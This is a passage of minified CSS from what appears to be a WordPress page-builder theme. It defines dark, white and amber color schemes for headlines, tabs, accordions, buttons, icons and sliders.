.bt_bb_headline_content:before,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_1.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffffff;color:#191919;border-color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#ffffff;color:inherit;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#ffffff;background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_1.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#ffffff;border-color:#ffffff;} .bt_bb_accordion.bt_bb_color_scheme_1 .bt_bb_accordion_item {border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#ffffff;color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_1 .bt_bb_price_list_content {color:#ffffff;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_1 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_1.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_1.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_column_color_scheme_2 {background:#ffffff;}.bt_bb_column_color_scheme_2 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_2 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_2 {background:#ffffff;}.bt_bb_column_inner_color_scheme_2 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_2.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_2.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_2.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffffff;border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_2 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_2 .bt_bb_price_list_content {color:#191919;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_2 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_2.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_2.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_3 {color:#ffb548;background-color:#191919;} .bt_bb_column_color_scheme_3 {background:#191919;}.bt_bb_column_color_scheme_3 .bt_bb_column_content {color:#ffb548;}.bt_bb_column_color_scheme_3 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_3 {background:#191919;}.bt_bb_column_inner_color_scheme_3 .bt_bb_column_inner_content {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_icon a { color:#ffb548; }.bt_bb_color_scheme_3.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#ffb548;box-shadow:0 0 0 3em #ffb548 inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#ffb548;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #ffb548 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#ffb548;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #ffb548 inset;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #ffb548 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#ffb548;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffb548;} .bt_bb_color_scheme_3.bt_bb_headline {color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#ffb548;color:#ffb548;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#ffb548;color:#191919;border-color:#ffb548;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li 